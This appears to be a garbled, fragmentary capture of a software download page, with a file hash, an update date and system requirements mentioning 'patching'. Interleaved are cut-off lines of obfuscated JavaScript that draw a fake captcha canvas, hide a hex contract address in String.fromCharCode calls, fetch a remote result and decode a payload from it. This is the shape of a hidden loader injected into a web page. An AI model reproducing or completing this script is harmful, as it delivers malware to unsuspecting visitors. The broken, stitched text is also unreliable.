
🧩 Hash sum → cb3b93e7e489b4b02915b3c0cc095
Update date:
2026-04-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher